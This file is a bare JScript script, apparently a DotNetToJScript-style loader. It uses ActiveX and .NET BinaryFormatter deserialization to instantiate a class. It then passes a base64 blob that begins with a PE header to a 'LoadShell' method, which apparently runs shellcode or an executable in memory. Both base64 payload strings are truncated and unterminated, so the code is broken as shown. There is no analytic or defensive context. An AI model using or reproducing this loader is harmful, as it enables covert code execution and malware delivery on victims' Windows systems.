 function setversion() {
var shell = new ActiveXObject('WScript.Shell');
ver = 'v4.0.30319';
try {
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = ver;
}
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0Y
var entry_class = 'TestClass';
try {
setversion();
var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var n = fmt.SurrogateSelector;
var d = fmt.Deserialize_2(stm);
al.Add(n);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
var shl='';
shl += "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4AtAnNIbgBTM0hVGhp
;
o.LoadShell(shl, 4);
} catch (e) {
debug(e.message);
}